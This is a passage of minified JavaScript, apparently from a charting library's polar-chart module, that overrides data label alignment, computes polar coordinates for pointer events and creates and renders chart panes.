(g.verticalAlign=45>a||315<a?"bottom":135<a&&225>a?"top":"middle"),k.alignDataLabel.call(this,b,f,g,d,e)):a.call(this,b,f,g,d,e)}));f(q,"getCoordinates",function(a,b){var c=this.chart,f={xAxis:[],yAxis:[]};c.polar?u(c.axes,function(a){var d=a.isXAxis,g=a.center,h=b.chartX-g[0]-c.plotLeft,g=b.chartY-g[1]-c.plotTop;f[d?"xAxis":"yAxis"].push({axis:a,value:a.translate(d?Math.PI-Math.atan2(h,g):Math.sqrt(Math.pow(h,2)+Math.pow(g,2)),!0)})}):f=a.call(this,b);return f});f(b.Chart.prototype,"getAxes",function(a){this.pane||
(this.pane=[]);u(b.splat(this.options.pane),function(a){new b.Pane(a,this)},this);a.call(this)});f(b.Chart.prototype,"drawChartBox",function(a){a.call(this);u(this.pane,function(a){a.render()})});f(b.Chart.prototype,"get",function(a,c){return b.find(this.pane,function(a){return a.options.id===c})||a.call(this,c)})})(x)});
